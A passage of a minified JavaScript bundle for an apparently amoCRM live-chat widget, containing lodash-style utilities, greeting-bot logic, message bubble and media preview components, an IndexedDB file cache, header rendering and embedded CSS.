d,_=!0,p=(i.set(e,t),i.set(t,e),a);++l<u;){var h,g=e[c=s[l]],v=t[c];if(!(void 0===(h=r?a?r(v,g,c,t,e,i):r(g,v,c,e,t,i):h)?g===v||o(g,v,n,r,i):h)){_=!1;break}p=p||"constructor"==c}return _&&!p&&(f=e.constructor)!=(d=t.constructor)&&"constructor"in e&&"constructor"in t&&!("function"==typeof f&&f instanceof f&&"function"==typeof d&&d instanceof d)&&(_=!1),i.delete(e),i.delete(t),_},l=hn(o,"DataView"),zr=hn(o,"Promise"),c=hn(o,"Set"),Hr=hn(o,"WeakMap"),Gr="[object Map]",Wr="[object Promise]",Vr="[object Set]",qr="[object WeakMap]",Zr="[object DataView]",Xr=cn(l),Yr=cn(Jn),Qr=cn(zr),Kr=cn(c),$r=cn(Hr),f=ae,Jr=f=l&&f(new l(new ArrayBuffer(1)))!=Zr||Jn&&f(new Jn)!=Gr||zr&&f(zr.resolve())!=Wr||c&&f(new c)!=Vr||Hr&&f(new Hr)!=qr?function(e){var t=ae(e),e="[object Object]"==t?e.constructor:void 0,e=e?cn(e):"";if(e)switch(e){case Xr:return Zr;case Yr:return Gr;case Qr:return Wr;case Kr:return Vr;case $r:return qr}return t}:f,eo="[object Arguments]",to="[object Array]",no="[object Object]",ro=Object.prototype.hasOwnProperty;var oo=function(e,t,n,r,o,i){var a=p(e),s=p(t),u=a?to:Jr(e),s=s?to:Jr(t),l=(u=u==eo?no:u)==no,c=(s=s==eo?no:s)==no;if((s=u==s)&&de(e)){if(!de(t))return!1;l=!(a=!0)}if(s&&!l)return i=i||new yr,a||me(e)?Er(e,t,n,r,o,i):Ir(e,t,u,n,r,o,i);if(!(1&n)){a=l&&ro.call(e,"__wrapped__"),u=c&&ro.call(t,"__wrapped__");if(a||u)return o(a?e.value():e,u?t.value():t,n,r,i=i||new yr)}return s&&(i=i||new yr,Ur(e,t,n,r,o,i))};var io=function e(t,n,r,o,i){return t===n||(null==t||null==n||!a(t)&&!a(n)?t!=t&&n!=n:oo(t,n,r,o,e,i))};var ao=function(e,t,n,r){var o=n.length,i=o,a=!r;if(null==e)return!i;for(e=Object(e);o--;){var s=n[o];if(a&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++o<i;){var u=(s=n[o])[0],l=e[u],c=s[1];if(a&&s[2]){if(void 0===l&&!(u in e))return!1}else{var f,d=new yr;if(!(void 0===(f=r?r(l,c,u,e,t,d):f)?io(c,l,3,r,d):f))return!1}}return!0};var so=function(e){return e==e&&!m(e)};var uo=function(e){for(var t=ke(e),n=t.length;n--;){var r=t[n],o=e[r];t[n]=[r,o,so(o)]}return t};var lo=function(t,n){return function(e){return null!=e&&e[t]===n&&(void 0!==n||t in Object(e))}};var co=function(t){var n=uo(t);return 1==n.length&&n[0][2]?lo(n[0][0],n[0][1]):function(e){return e===t||ao(e,t,n)}},fo=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,_o=/^\w*$/;var po=function(e,t){var n;return!p(e)&&(!("number"!=(n=typeof e)&&"symbol"!=n&&"boolean"!=n&&null!=e&&!je(e))||_o.test(e)||!fo.test(e)||null!=t&&e in Object(t))};function ho(r,o){if("function"!=typeof r||null!=o&&"function"!=typeof o)throw new TypeError("Expected a function");function i(){var e=arguments,t=o?o.apply(this,e):e[0],n=i.cache;return n.has(t)?n.get(t):(e=r.apply(this,e),i.cache=n.set(t,e)||n,e)}return i.cache=new(ho.Cache||gr),i}ho.Cache=gr;var go=ho;var vo=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,mo=/\\(\\)?/g,yo=function(e){var t=(e=go(e,function(e){return 500===t.size&&t.clear(),e})).cache;return e}(function(e){var o=[];return 46===e.charCodeAt(0)&&o.push(""),e.replace(vo,function(e,t,n,r){o.push(n?r.replace(mo,"$1"):t||e)}),o}),l=t?t.prototype:void 0,bo=l?l.toString:void 0;var wo=function e(t){var n;return"string"==typeof t?t:p(t)?Qt(t,e)+"":je(t)?bo?bo.call(t):"":"0"==(n=t+"")&&1/t==-1/0?"-0":n};var xo=function(e){return null==e?"":wo(e)};var To=function(e,t){return p(e)?e:po(e,t)?[e]:yo(xo(e))};var Co=function(e){var t;return"string"==typeof e||je(e)?e:"0"==(t=e+"")&&1/e==-1/0?"-0":t};var Eo=function(e,t){for(var n=0,r=(t=To(t,e)).length;null!=e&&n<r;)e=e[Co(t[n++])];return n&&n==r?e:void 0};var D=function(e,t,n){return void 0===(e=null==e?void 0:Eo(e,t))?n:e};function Ao(e,t){return null!=e&&t in Object(e)}var So=function(e,t,n){for(var r=-1,o=(t=To(t,e)).length,i=!1;++r<o;){var a=Co(t[r]);if(!(i=null!=e&&n(e,a)))break;e=e[a]}return i||++r!=o?i:!!(o=null==e?0:e.length)&&he(o)&&pe(a,o)&&(p(e)||ce(e))};var ko=function(e,t){return null!=e&&So(e,t,Ao)};var Mo=function(n,r){return po(n)&&so(r)?lo(Co(n),r):function(e){var t=D(e,n);return void 0===t&&t===r?ko(e,n):io(r,t,3)}};var Io=function(t){return function(e){return null==e?void 0:e[t]}};var Oo=function(t){return function(e){return Eo(e,t)}};var Bo=function(e){return po(e)?Io(Co(e)):Oo(e)};var jo=function(e){return"function"==typeof e?e:null==e?Ie:"object"==typeof e?p(e)?Mo(e[0],e[1]):co(e):Bo(e)};var Lo=function(e,t,n){var r=p(e)?Fn:Un;return n&&Nn(e,t,n)&&(t=void 0),r(e,jo(t))},No=Object.prototype.hasOwnProperty;var Po=function(e){if(null!=e){if(Se(e)&&(p(e)||"string"==typeof e||"function"==typeof e.splice||de(e)||me(e)||ce(e)))return!e.length;var t,n=Jr(e);if("[object Map]"==n||"[object Set]"==n)return!e.size;if(xe(e))return!Ee(e).length;for(t in e)if(No.call(e,t))return!1}return!0};var Do=function(e,r){var o=-1,i=Se(e)?Array(e.length):[];return Me(e,function(e,t,n){i[++o]=r(e,t,n)}),i};var Ro=function(e,t){return(p(e)?Qt:Do)(e,jo(t))};function Fo(e,t,n,r){var o=-1,i=null==e?0:e.length;for(r&&i&&(n=e[++o]);++o<i;)n=t(n,e[o],o,e);return n}function Uo(e,r,o,i,t){return t(e,function(e,t,n){o=i?(i=!1,e):r(o,e,t,n)}),o}var zo=function(e,t,n){var r=p(e)?Fo:Uo,o=arguments.length<3;return r(e,jo(t),n,o,Me)};var Ho=function(){var e=arguments,t=xo(e[0]);return e.length<3?t:t.replace(e[1],e[2])};var Go=function(e,t,n){for(var r=-1,o=e.length,i=((n=o<n?o:n)<0&&(n+=o),o=n<(t=t<0?o<-t?0:o+t:t)?0:n-t>>>0,t>>>=0,Array(o));++r<o;)i[r]=e[r+t];return i};var Wo=function(e,t,n){var r=e.length;return n=void 0===n?r:n,!t&&r<=n?e:Go(e,t,n)},Vo=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");var qo=function(e){return Vo.test(e)};function Zo(e){return a(e)&&"[object RegExp]"==ae(e)}var zr=se&&se.isRegExp,Xo=zr?ve(zr):Zo;var Yo=function(e){return e.split("")},c="\\ud800-\\udfff",Hr="["+c+"]",f="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",l="\\ud83c[\\udffb-\\udfff]",zr="[^"+c+"]",c="(?:\\ud83c[\\udde6-\\uddff]){2}",Qo="[\\ud800-\\udbff][\\udc00-\\udfff]",Ko="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",$o="[\\ufe0e\\ufe0f]?",$o=$o+Ko+("(?:\\u200d(?:"+[zr,c,Qo].join("|")+")"+$o+Ko+")*"),Ko="(?:"+[zr+f+"?",f,c,Qo,Hr].join("|")+")",Jo=RegExp(l+"(?="+l+")|"+Ko+$o,"g");var ei=function(e){return e.match(Jo)||[]};var ti=function(e){return(qo(e)?ei:Yo)(e)};var ni=function(e,t,n){return n&&"number"!=typeof n&&Nn(e,t,n)&&(t=n=void 0),(n=void 0===n?4294967295:n>>>0)?(e=xo(e))&&("string"==typeof t||null!=t&&!Xo(t))&&!(t=wo(t))&&qo(e)?Wo(ti(e),0,n):e.split(t,n):[]};var ri=function(e,t,n){return e=e==e&&(void 0!==n&&(e=e<=n?e:n),void 0!==t)?t<=e?e:t:e};var oi=function(e,t,n){return e=xo(e),n=null==n?0:ri(ze(n),0,e.length),t=wo(t),e.slice(n,n+t.length)==t};var ii=function(e){return xo(e).toUpperCase()};var ai=function(e,t){for(var n=e.length;n--&&-1<Xt(t,e[n],0););return n};var si=function(e,t){for(var n=-1,r=e.length;++n<r&&-1<Xt(t,e[n],0););return n},ui=/^\s+|\s+$/g;function li(e,t){var n,r={};return(e=ci(Ho(e,/((,?\s?)({{[.a-z\_]+}})(,?\s?))/g,function(e,t,n,r,o){var i=di(r,"");return(i=!i&&fi[r]&&S(fi[r])?S(fi[r]).name:i)?""+n+i+o:n&&o?en(""+n+o,",")?", ":" ":""})))&&(r.text=ii(e.charAt(0))+e.slice(1)),t.length&&(n=m(t[0]),r.keyboard={inline:Ro(t,function(e){return n?e:{text:e}})}),(e||t.length)&&(r.type="text"),r}var ci=function(e,t,n){var r;return(e=xo(e))&&(n||void 0===t)?e.replace(ui,""):e&&(t=wo(t))?(n=ti(e),t=ti(t),r=si(n,t),t=ai(n,t)+1,Wo(n,r,t).join("")):e},fi={"{{contact.name}}":"AMO_LIVECHAT_CONTACT","{{lead.responsible}}":"AMO_LIVECHAT_LEAD_RESPONSIBLE"},di=function(e,t){void 0===e&&(e=""),void 0===t&&(t=null);var n,r=S("AMO_LIVECHAT_GREETING_BOT_PARAMS");return oi(e,"{{bot_params.")?(n=Ho(e,/^{+([^{}]+)}+$/,"$1"),D(r,ni(n,".")[1])):null===t?e:t},_i=function(e){return Lo(e,function(e){var t=di(e.term1),n=di(e.term2);if(void 0===t||void 0===n)return!1;switch(e.operation){case"!=":return t!==n;case"contains":return en(t,n);default:return t===n}})},pi=function(n,r){return zo(r[n].question,function(e,t){if(Po(e))switch(t.handler){case"conditions":_i(t.params.conditions)&&D(t,"params.result.0.params.step")&&h(e,pi(t.params.result[0].params.step,r));break;case"goto":h(e,pi(t.params.step,r));break;default:h(e,t,{step:n})}return e},{})};function hi(){var e=S("AMO_LIVECHAT_GREETING_BOT")||{},t=S("AMO_LIVECHAT_GREETING_BUTTONS")||[],n=S("AMO_LIVECHAT_GREETING")||"";return Po(e)?li(n,t):(n=pi(0,e),Po(n)?n:h(li(n.params.value,$t(n.params.buttons)||[]),{step:parseInt(n.step,10)}))}var gi={avatar:"styles_avatar__3Qxhp",avatar_img:"styles_avatar_img__3Ccvc"};function vi(e){var t,n=e.url,r=e.name,e=(void 0===r&&(r=""),e.className);return j("div",{className:P(((t={})[gi.avatar]=!0,t[e]=!Tn(e),t)),title:r},j("div",{className:gi.avatar_img,style:{backgroundImage:"url("+n+")"}}))}u("\n.styles_avatar__3Qxhp {\n  width: 40px;\n  height: 40px;\n  background-color: #fff;\n  padding: 2px;\n  border-radius: 30px;\n  box-shadow: 1px 6px 13px rgba(0, 0, 0, 0.2), 0px 2px 5px rgba(0, 0, 0, 0.1);\n}\n.styles_avatar_img__3Ccvc {\n  border-radius: 30px;\n  width: 100%;\n  height: 100%;\n  background-size: cover;\n}");function mi(e,t,n,r){var o;return null===e?"":(o=e.length,n=~~n,r=r||"&hellip;",0===(t=~~t)&&0===n||o<=t||o<=n||o<=t+n?e:0===n?e.slice(0,t)+r:e.slice(0,t)+r+e.slice(o-n))}var yi=function(e){e=(e=void 0===e?"":e).match(/\/([^/]+)\.[^/.]+$/);return e?e[1]:""},bi={},wi=function(e){if(bi[e])return bi[e]};var xi=function(){};function Ti(e){return j("svg",Object.assign({},{xmlns:"http://www.w3.org/2000/svg",x:"0px",y:"0px",viewBox:"0 0 41.999 41.999"},e),j("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M36.068 20.176l-29-20C6.761-0.035 6.363-0.057 6.035 0.114C5.706 0.287 5.5 0.627 5.5 0.999v40 c0 0.372 0.206 0.713 0.535 0.886c0.146 0.076 0.306 0.114 0.465 0.114c0.199 0 0.397-0.06 0.568-0.177l29-20 c0.271-0.187 0.432-0.494 0.432-0.823S36.338 20.363 36.068 20.176z"}))}function Ci(e){return j("svg",Object.assign({},{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",fill:"none"},e),j("path",{fill:"currentColor","fill-rule":"evenodd",stroke:"currentColor","stroke-width":".2",d:"m16.49 7.76-2.04 2.068-4.892 4.966a2.282 2.282 0 0 1-3.26 0 2.365 2.365 0 0 1 0-3.31l5.303-5.38.816.829-5.305 5.378a1.18 1.18 0 0 0 .373 1.909 1.14 1.14 0 0 0 1.258-.255l5.304-5.378 1.632-1.654a2.365 2.365 0 0 0 0-3.31l-.408-.414a2.28 2.28 0 0 0-3.261 0L9.97 5.278l-5.303 5.378a3.547 3.547 0 0 0 0 4.965l.815.827a3.424 3.424 0 0 0 4.892 0l5.305-5.378.815.827-5.304 5.38a4.566 4.566 0 0 1-6.523 0l-.816-.829a4.728 4.728 0 0 1 0-6.619l1.223-1.242L7.84 5.775 9.147 4.45l2.038-2.069a3.423 3.423 0 0 1 4.892 0l.408.414a3.549 3.549 0 0 1 .005 4.966Z","clip-rule":"evenodd"}))}function d(e,t,n){void 0===t&&(t=1),void 0===n&&(n="keyval"),this.dbName=e,this.dbVersion=t,this.storeName=n,this.isIdbAvailable=Boolean(window.indexedDB),this.cache={},this.load()}d.prototype.load=function(){var r=this;return Po(this.cache)?new Promise(function(t,e){var n;r.isIdbAvailable?((n=r._createDbRequest()).onerror=function(){return e("Error opening indexedDB")},n.onsuccess=function(e){r.db=e.target.result,r._populateCache().then(function(){return t(r.cache)})},n.onupgradeneeded=function(e){e.target.result.createObjectStore(r.storeName)}):t()}):Promise.resolve(this.cache)},d.prototype._createDbRequest=function(){return indexedDB.open(this.dbName,this.dbVersion)},d.prototype._populateCache=function(){var r=this;return new Promise(function(t,n){var e=r._getStore().openCursor();e.onsuccess=function(e){e=e.target.result;e?(r.cache[e.key]=e.value,e.continue()):t()},e.onerror=function(e){return n("Error populating cache: "+e.target.error)}})},d.prototype._getStore=function(e){return this.db.transaction([this.storeName],e=void 0===e?"readonly":e).objectStore(this.storeName)},d.prototype.setItem=function(e,t){return this.cache[e]=t,this._setStorageItem(e,t).catch(console.error)},d.prototype._setStorageItem=function(r,o){var i;return this.isIdbAvailable&&this.db?(i=this._getStore("readwrite"),new Promise(function(e,t){var n=i.put(o,r);n.onsuccess=function(){return e()},n.onerror=function(e){return t("Error setting value: "+e.target.error)}})):Promise.resolve()},d.prototype.getItem=function(e){return this.cache[e]?Promise.resolve(this.cache[e]):this._getStorageItem(e)},d.prototype._getStorageItem=function(r){var o;return this.isIdbAvailable&&this.db?(o=this._getStore(),new Promise(function(t,n){var e=o.get(r);e.onsuccess=function(e){return t(e.target.result)},e.onerror=function(e){return n("Error getting value: "+e.target.error)}})):Promise.resolve()},d.prototype.removeItem=function(e){return delete this.cache[e],this._removeStorageItem(e).catch(console.error)},d.prototype._removeStorageItem=function(r){var o;return this.isIdbAvailable&&this.db?(o=this._getStore("readwrite"),new Promise(function(e,t){var n=o.delete(r);n.onsuccess=function(){return e()},n.onerror=function(e){return t("Error removing value: "+e.target.error)}})):Promise.resolve()},d.prototype.clear=function(){return this.cache={},this._clearStorage().catch(console.error)},d.prototype._clearStorage=function(){var r;return this.isIdbAvailable&&this.db?(r=this._getStore("readwrite"),new Promise(function(e,t){var n=r.clear();n.onsuccess=function(){return e()},n.onerror=function(e){return t("Error clearing store: "+e.target.error)}})):Promise.resolve()};function Ei(e){var t=e.audio,n=(void 0===t&&(t=null),e.photo),r=e.video,e=(void 0===r&&(r=null),e.type),o=(n=void 0===n?null:n)&&n.mime_type;return"image/gif"===o||"gif"===e?"gif":n&&"image/png"===o&&"picture"===e?"image":r?"video":t?"audio":"text"}function Ai(e){g({method:"modal",payload:e})}function Si(e){var t,n,r=e.message,o=e.fixedHeight,i=r.id,a=r.type,s=r.media_url,u=r.photo,l=r.video,c=r.is_out,f=r.has_local_file,d=r.local_file_id,_=(e=L(""))[0],p=e[1],h=Boolean(d),g="gif"===Ei(r);switch(N(function(){h&&f&&Ui.getItem(d).then(function(e){var t;e&&("document"===a?p(e.name):(t=new FileReader,e=new Blob([e.buffer],{type:e.type}),t.onload=function(e){var t;"video"===a?(t=document.createElement("video"),t.addEventListener("loadeddata",function(){var e;(e=document.createElement("canvas")).width=t.videoWidth,e.height=t.videoHeight,e.getContext("2d").drawImage(t,0,0,e.width,e.height),e=e.toDataURL("image/jpeg",1),p(e)}),t.autoplay=!0,t.muted=!0,t.src=e.target.result,t.load()):p(e.target.result)},t.readAsDataURL(e)))})},[f,d]),a){case"picture":case"gif":return j("div",{onClick:h?xi:function(){return Ai(r)},className:P(((n={})[Mi]=!0,n[Oi]=h,n[Ii]=g,n)),style:{height:o}},(!h||_)&&j("img",{src:h?_:g&&u&&u.url?(n=yi(u.url),(n=wi(n))?URL.createObjectURL(n.blob):u.url):u&&u.thumbnail,key:i,alt:"Preview",className:Bi}));case"video":return j("div",{onClick:h?xi:function(){return Ai(r)},className:P(((n={})[Mi]=!0,n[Oi]=h,n)),style:{height:o}},(!h||_)&&j("img",{src:h?_:l&&l.thumbnail,key:i,alt:"Preview",className:Bi}),!h&&j("div",{className:ji},j(Ti,{className:Li})));case"document":return j("div",{className:Ni},j(Ci,{className:P(((t={})[Pi]=!0,t[Di]=c,t))}),h?mi(_,13,9,"..."):j("a",{href:s,className:P(((t={})[Ri]=!0,t[Fi]=c,t))},mi(s,13,9,"...")));default:return null}}function ki(e){var t,n=e.message,e=e.manager,r=S("AMO_LIVECHAT_BUTTON_HEIGHT"),o=S("AMO_LIVECHAT_ORIENTATION"),i=Math.ceil(r/2),a=Pt(null),s=(r=L("50%"))[0],u=r[1],r=xn()&&n.author&&!n.author.is_bot?n.author:e,e=(N(function(){var e=a.current;e&&e.offsetHeight&&g({method:"bubble:autosize",payload:{height:e.offsetHeight+20,width:219}})}),N(function(){var e=a.current,t=e&&e.querySelector("."+qi),t=36<(t&&t.offsetHeight);!t&&"horizontal"!==o||u(i+"px"),t||"vertical"!==o||g({method:"bubble:centrify",payload:{bubbleHeight:e.offsetHeight}}),bn(function(){e.style.opacity=1})},[o,i]),S("AMO_LIVECHAT_POSITION")),l=o,c=en(An,n.type);return j("div",{id:"bubble",className:P(((t={})[zi]=!0,t[e]=!0,t[l]=!0,t)),onClick:function(){return g({method:"bubble:click"})},ref:a,style:{maxWidth:199,width:c?199:null,opacity:0}},r.avatar&&j(vi,{url:r.avatar,name:r.name,className:Gi}),j("div",{className:Vi},!r.isAccount&&r.name&&j("div",{className:Wi},r.name),n.text&&j("div",{className:qi},n.text),c&&j(Si,{fixedHeight:100,message:n})),j("div",{style:{"--offset":s},className:P(((e={})[Hi]=!0,e[Zi]="50%"===s,e))}))}var Mi="styles_preview_wrapper__295MF",Ii="styles_preview_wrapper_type_gif__1igZn",Oi="styles_preview_wrapper_disabled__3Wf4p",Bi="styles_preview__3tyQ9",ji="styles_play_button__2bC8L",Li="styles_play_button_icon__3kWzA",Ni="styles_document_wrapper__32gcX",Pi="styles_document_clip__3q7LW",Di="styles_document_clip_out__2tSnd",Ri="styles_document__2Q0Aq",Fi="styles_document_out__m-dEl",Ui=(u(".styles_preview_wrapper__295MF {\n  position: relative;\n  cursor: pointer;\n  height: 25vh;\n  min-width: 50px;\n  min-height: 50px;\n  margin: 2px 0;\n\n  border-radius: 3px;\n  overflow: hidden;\n}\n\n.styles_preview_wrapper_type_gif__1igZn {\n  position: relative;\n\n  width: 150px;\n  height: 150px;\n  margin: 0;\n\n  cursor: pointer;\n  -o-object-fit: cover;\n     object-fit: cover;\n  border-radius: 2px;\n}\n\n.styles_preview_wrapper_disabled__3Wf4p {\n  cursor: default;\n  pointer-events: none;\n}\n\n.styles_preview__3tyQ9 {\n  width: 100%;\n  height: 100%;\n  -o-object-fit: cover;\n     object-fit: cover;\n}\n\n.styles_play_button__2bC8L {\n  position: absolute;\n  top: 0;\n  left: 0;\n  width: 100%;\n  height: 100%;\n  background: rgba(0, 0, 0, 0.4);\n  display: flex;\n  justify-content: center;\n  align-items: center;\n}\n\n.styles_play_button_icon__3kWzA {\n  height: 30px;\n  fill: white;\n}\n\n.styles_document_wrapper__32gcX {\n  display: flex;\n  align-items: center;\n}\n\n.styles_document_clip__3q7LW {\n  margin: 0 3px 0 -3px;\n  color: #adb0b6;\n}\n\n.styles_document_clip_out__2tSnd {\n  color: #fff;\n}\n\n.styles_document__2Q0Aq {\n  display: flex;\n  align-items: center;\n  color: #347BFD;\n  overflow: hidden;\n}\n\n.styles_document_out__m-dEl {\n  color: #fff;\n}\n\n/* Если под сообщением */\ndiv + .styles_document_wrapper__32gcX,\ndiv + .styles_preview_wrapper__295MF {\n  margin-top: 4px;\n}\n\ndiv + .styles_document_wrapper__32gcX {\n  background: rgba(143, 154, 157, .2);\n  border-radius: 3px;\n  padding: 4px 7px;\n}"),new d("livechat-files")),zi=(Si.defaultProps={message:{},fixedHeight:null},"styles_bubble__2CIsB"),Hi="styles_arrow__3RGf6",Gi="styles_avatar__Qj8R1",Wi="styles_author__2VLZI",Vi="styles_message_wrapper__1QYsF",qi="styles_message__3dlCI",Zi="styles_arrow--center__1SFX5",Xi=(u(".styles_bubble__2CIsB {\n  display: flex;\n  position: absolute;\n  min-width: 45px;\n  padding: 10px;\n  z-index: 5;\n  background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);\n  border-radius: 10px;\n  box-sizing: border-box;\n  box-shadow: 1px 5px 8px 2px rgba(0, 0, 0, 0.2);\n  cursor: pointer;\n}\n.styles_bubble__2CIsB.bottom-right {\n  right: 10px;\n  bottom: 15px;\n  margin-left: 7px;\n}\n.styles_bubble__2CIsB.page-center,\n.styles_bubble__2CIsB.bottom-left {\n  left: 10px;\n  bottom: 15px;\n  margin-right: 7px;\n}\n.styles_bubble__2CIsB.top-left {\n  left: 10px;\n  top: 7px;\n  margin-right: 7px;\n}\n.styles_bubble__2CIsB.top-right {\n  right: 10px;\n  top: 7px;\n  margin-left: 7px;\n}\n\n.styles_arrow__3RGf6 {\n  content: '';\n  position: absolute;\n  z-index: 2;\n  top: 100%;\n  border: 7px solid;\n  border-color: #f5f5f5 transparent transparent transparent;\n}\n\n.styles_avatar__Qj8R1 {\n  flex-shrink: 0;\n  width: 28px;\n  height: 28px;\n  margin: 1px 6px 0 0;\n  padding: 1px;\n}\n\n.styles_author__2VLZI {\n  font-size: 11px;\n  line-height: 16px;\n  color: #8f9a9d;\n}\n\n.styles_message_wrapper__1QYsF {\n  width: 100%;\n  overflow: hidden;\n}\n\n.styles_message__3dlCI {\n  color: #2e3640;\n  font-size: 14px;\n  line-height: 18px;\n  overflow: hidden;\n  word-break: break-word;\n  max-height: 142px;\n}\n\n.styles_bubble__2CIsB.bottom-right .styles_arrow__3RGf6 {\n  right: var(--offset);\n  transform: translateX(calc(50% - 1px));\n}\n\n.styles_bubble__2CIsB.bottom-left .styles_arrow__3RGf6 {\n  left: var(--offset);\n  transform: translateX(calc(-50% - 1px));\n}\n\n.styles_bubble__2CIsB.top-left .styles_arrow__3RGf6 {\n  top: -13px;\n  left: var(--offset);\n  transform: translateX(calc(-50% - 1px));\n  border-color: transparent transparent #ffffff transparent;\n}\n\n.styles_bubble__2CIsB.top-right .styles_arrow__3RGf6 {\n  top: -13px;\n  right: var(--offset);\n  transform: translateX(calc(50% - 1px));\n  border-color: transparent transparent #ffffff transparent;\n}\n\n.styles_bubble__2CIsB.top-right.vertical .styles_arrow__3RGf6,\n.styles_bubble__2CIsB.bottom-right.vertical .styles_arrow__3RGf6 {\n  right: -13px;\n  border-color: transparent transparent transparent #ffffff;\n}\n\n.styles_bubble__2CIsB.top-left.vertical .styles_arrow__3RGf6,\n.styles_bubble__2CIsB.bottom-left.vertical .styles_arrow__3RGf6 {\n  left: -13px;\n  border-color: transparent #ffffff transparent transparent;\n  right: unset;\n}\n\n.styles_bubble__2CIsB.top-left.vertical .styles_arrow__3RGf6,\n.styles_bubble__2CIsB.top-right.vertical .styles_arrow__3RGf6 {\n  top: var(--offset);\n  transform: translateY(calc(50% - 4px));\n}\n\n.styles_bubble__2CIsB.bottom-left.vertical .styles_arrow__3RGf6,\n.styles_bubble__2CIsB.bottom-right.vertical .styles_arrow__3RGf6 {\n  top: unset;\n  bottom: var(--offset);\n  transform: translateY(50%);\n}\n\n.styles_bubble__2CIsB.top-left.vertical .styles_arrow--center__1SFX5,\n.styles_bubble__2CIsB.top-right.vertical .styles_arrow--center__1SFX5 {\n  transform: translateY(calc(50% - 13px));\n}\n"),xt(["messages","manager","badge","lastReadTimestamp","welcomeMessageShouldBeBubbled"])(function(e){var t=e.messages,n=e.manager,r=e.badge,o=e.lastReadTimestamp,e=e.welcomeMessageShouldBeBubbled,t=Wt(t),o=(t&&(t.is_out||t.created_at<=o||!r)&&(t=null),e&&!t),i=o?hi():t;return N(function(){i&&g({method:"badge",count:wn()?r:1})},[o,r,i]),i?j(ki,{message:i,manager:n}):(g({method:"bubble:hide"}),null)}));var Yi=function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t},Qi=Object.prototype.hasOwnProperty;var Ki=function(e){if(!m(e))return Yi(e);var t,n=xe(e),r=[];for(t in e)("constructor"!=t||!n&&Qi.call(e,t))&&r.push(t);return r};var $i=function(e){return Se(e)?be(e,!0):Ki(e)},Ji=s(function(e,t){Ln(t,$i(t),e)});function ea(e){return j("svg",Object.assign({},{width:"15",height:"16",viewBox:"0 0 15 16",xmlns:"http://www.w3.org/2000/svg"},e),j("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M7.49998 9.63673L1.97906 15.1577C1.52604 15.6107 0.791253 15.6127 0.339281 15.1607C-0.115843 14.7056 -0.111341 13.9746 0.342318 13.5209L5.86324 8L0.342318 2.47906C-0.110696 2.02604 -0.112692 1.29124 0.339281 0.839272C0.794404 0.384148 1.5254 0.388668 1.97906 0.842327L7.49998 6.36326L13.0209 0.842327C13.474 0.389313 14.2087 0.387299 14.6607 0.839272C15.1158 1.2944 15.1113 2.0254 14.6577 2.47906L9.13672 8L14.6577 13.5209C15.1107 13.974 15.1127 14.7088 14.6607 15.1607C14.2056 15.6159 13.4746 15.6113 13.0209 15.1577L7.49998 9.63673Z"}))}function ta(e){if(en(e,"linear-gradient")){var t=e.match(/rgba?\([^)]+\)|#[0-9a-f]+/gi);if(t&&0<t.length)return t[0]}return e}function na(){return S("AMO_LIVECHAT_HEADER_COLOR")||""}function ra(e){var t=e.canDefaultCloseButtonBeVisible,n=e.closeButtonText,e=e.bgColor;return n?j("span",{className:sa.close_button_text,onClick:function(){return g("click_button")}},n):j(et,null,t&&j("span",{className:P(((n={})[sa.close]=!0,n[sa.close_light]=!aa(e),n)),onClick:function(){return g("click_button")}},j(ea,null)))}function oa(e){var t=e.canDefaultCloseButtonBeVisible,n=e.manager,e=e.theme,r=D(e,"header.background","")||na(),o=D(e,"header.color",""),i=D(e,"header.close_button_text",""),a=D(e,"header.height",""),s=D(e,"header.padding",""),e=D(e,"header.name_font",""),u=r.includes("linear-gradient")?{background:r}:{backgroundColor:r};return j("div",{className:sa.header,style:Ji({height:a,padding:s,color:o},u)},n.avatar&&j(vi,{url:n.avatar,name:n.name,className:sa.avatar}),j("span",{className:P(((a={})[sa.name]=!0,a[sa.name_light]=!aa(ta(r)),a[sa.name_no_avatar]=!n.avatar,a)),style:{font:e}},n.name),j(ra,{bgColor:r,closeButtonText:i,canDefaultCloseButtonBeVisible:t}))}var ia=function(e){return[(e=-1<e.lastIndexOf("#")?e.replace(/#/,"0x"):"0x"+e)>>16,(65280&e)>>8,255&e]},aa=function(e){return"transparent"!==e&&(299*(e=ia(e))[0]+587*e[1]+114*e[2])/255e3<.6},sa={header:"styles_header__1ezfF",avatar:"styles_avatar__2g0Zm",name:"styles_name__2vlvO",name_light:"styles_name_light__3Eqin",name_no_avatar:"styles_name_no_avatar__3OT7x",close:"styles_close__PBWDp",close_button_text:"styles_close_button_text__2CXMi",close_light:"styles_close_light__2mkQg"},ua=(u(".styles_header__1ezfF {\n  display: flex;\n  align-items: center;\n  flex-shrink: 0;\n  padding: 0 14px;\n  width: 100%;\n  height: 56px;\n  background: linear-gradient(285.77deg, rgba(0, 0, 0, 0.15) 0%, rgba(0, 0, 0, 0) 62.06%), #EE6560;\n  color: #fff;\n  box-shadow: 1px 6px 13px rgba(0, 0, 0, 0.1), 0px 2px 5px rgba(0, 0, 0, 0.05);\n  z-index: 2;\n}\n\n.styles_avatar__2g0Zm {\n  margin-right: 10px;\n}\n\n.styles_name__2vlvO {\n  font-weight: 500;\n  font-size: 16px;\n  line-height: 16px;\n  -webkit-user-select: text;\n     -moz-user-select: text;\n          user-select: text;\n\n  text-overflow: ellipsis;\n  white-space: nowrap;\n  overflow: hidden;\n}\n.styles_name_light__3Eqin {\n  color: #313942;\n}\n.styles_name_no_avatar__3OT7x {\n  margin-left: 12px;\n}\n\n.styles_close__PBWDp {\n  display: flex;\n  margin-left: auto;\n  padding: 5px;\n  margin: -5px -5px -5px auto;\n  fill: #fff;\n}\n\n.styles_close_button_text__2CXMi {\n  margin: 0 12px 0 auto;\n  font-weight: 400;\n  font-size: 14px;\n  line-height: 18px;\n  cursor: pointer;\n}\n\n.styles_close_light__2mkQg {\n  fill: 